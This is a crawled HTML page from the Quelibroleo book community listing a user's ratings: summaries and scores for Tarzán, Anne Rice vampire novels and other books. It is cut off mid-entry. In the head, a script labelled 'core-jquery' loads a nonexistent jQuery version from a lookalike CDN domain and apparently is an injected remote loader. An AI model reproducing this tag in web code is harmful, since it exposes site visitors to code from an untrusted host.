

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/126306/puntuaciones?sort=&page=4
body_size: 11898
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="od6OacNUmOJoZlgrscHBFPuSFqhdSUzMuWaSZZH3">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/126306/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/126306/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "od6OacNUmOJoZlgrscHBFPuSFqhdSUzMuWaSZZH3";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/126306/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="od6OacNUmOJoZlgrscHBFPuSFqhdSUzMuWaSZZH3">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="od6OacNUmOJoZlgrscHBFPuSFqhdSUzMuWaSZZH3">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Gustavo</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/gusdini">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/126306/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/126306/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=titulo&page=4">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=fecha&page=4">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=nota_media&page=4">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/126306/puntuaciones?sort=autor&page=4">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/tarzan-n-1-tarzan-de-los-monos">
													<img src="https://quelibroleo.com/images/libros/9788435031004.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/tarzan-n-1-tarzan-de-los-monos"><span><b>TARZÁN Nº 1. Tarzán de los monos</b></span></a>
					<small><a href="https://quelibroleo.com/autores/burroughs-edgar-rice">BURROUGHS, EDGAR RICE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen8879"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen8879" role="tabpanel">
								<div class="text">
									<p>Tras la muerte de Lord y Lady Greystoke, su hijo es adoptado por Kala dentro de una tribu de simios, en la que su nombre es Tarzán. Con su inteligencia y las enseñanzas de los simios se convertirá en el señor de la selva. Pero el descubrimiento de los hombres y la llegada de una joven blanca, altera...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/tarzan-n-1-tarzan-de-los-monos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="8879" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,39
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/tarzan-n-1-tarzan-de-los-monos">18
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/tarzan-n-1-tarzan-de-los-monos#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/leyendas-urbanas-en-espana">
													<img src="https://quelibroleo.com/images/libros/libro_1267440078.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/leyendas-urbanas-en-espana"><span><b>LEYENDAS URBANAS EN ESPAÑA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/orti-antoni-y-sampere-josep">ORTÍ, ANTONI Y SAMPERE, JOSÉP</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen24368"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen24368" role="tabpanel">
								<div class="text">
									<p>Las leyendas urbanas son esas historias extravagantes pero verosímiles que pasan de boca en boca como si fueran verdades indiscutibles. Pionero español en su género, este libro ofrece tanto una magnífica selección de historias asombrosas, como una seria introducción a los orígenes, interpretaciones...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/leyendas-urbanas-en-espana#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="24368" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,33
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/leyendas-urbanas-en-espana">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/leyendas-urbanas-en-espana#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-papeles-de-agua">
													<img src="https://quelibroleo.com/images/libros/9788408082033.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-papeles-de-agua"><span><b>LOS PAPELES DE AGUA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gala-antonio">GALA, ANTONIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen9841"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen9841" role="tabpanel">
								<div class="text">
									<p>Los cuadernos de una escritora de vuelta del éxito que decide ir a perderse o a encontrarse a Venecia tras el fracaso de su última obra publicada. En Venecia sale de su decadencia al tiempo que descubre la cara oculta de la ciudad, sus pasiones y su vida nocturna. Deyanira sabrá que nada de lo que h...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-papeles-de-agua#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="9841" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    4,95
	                                                                   		</span>
									<i class="puntuacion">Malo</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-papeles-de-agua">21
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-papeles-de-agua#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 30-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-monstruo-de-florencia-una-historia-real">
													<img src="https://quelibroleo.com/images/libros/libro_1269872738.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-monstruo-de-florencia-una-historia-real"><span><b>EL MONSTRUO DE FLORENCIA. Una historia real</b></span></a>
					<small><a href="https://quelibroleo.com/autores/preston-douglas-y-spezi-mario">PRESTON, DOUGLAS y SPEZI, MARIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen25352"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen25352" role="tabpanel">
								<div class="text">
									<p>El oscuro y fascinante descenso a la investigación del asesino en serie que inspiró el personaje de Hannibal Lecter, y que culminó con la detención y extradición del escritor y del periodista que intentaban reabrir el caso.
El caso del Monstruo de Florencia es uno de los más sorprendentes e inquiet...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-monstruo-de-florencia-una-historia-real#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="25352" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,42
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-monstruo-de-florencia-una-historia-real">24
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-monstruo-de-florencia-una-historia-real#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 29-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
													<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span><b>ENTREVISTA CON EL VAMPIRO. Crónicas Vampíricas I</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3087"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3087" role="tabpanel">
								<div class="text">
									<p>En esta novela, Anne Rice narra la conversión de un joven de Nueva Orleans en eterno habitante de la noche. El protagonista, llevado por el sentimiento de culpabilidad que le ha causado la muerte de su hermano menor, anhela transformarse en un ser maldito. Sin embargo, ya desde el inicio de su vida...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3087" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,09
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">727
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios"
												style="color: white">37
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 28-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/vittorio-el-vampiro">
													<img src="https://quelibroleo.com/images/libros/9788496546844.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/vittorio-el-vampiro"><span><b>VITTORIO EL VAMPIRO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3083"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3083" role="tabpanel">
								<div class="text">
									<p>Vittorio inicia el relato de su turbulenta existencia en la Florencia de los Médicis. La nobleza de su estirpe le auguraba un futuro brillante, pero un día el curso de su destino quedó irremediablemente alterado. Las fuerzas del mal arrasaron el castillo familiar y Vittorio, hasta entonces dedicado...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/vittorio-el-vampiro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3083" data-usuario="126306">
							<div>
																	<small>Nota de <strong>Gustavo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,35
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/vittorio-el-vampiro">63
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/vittorio-el-vampiro#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 28-04-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/diario-de-un-skin-un-topo-en-el-movimiento-neonazi-espanol">
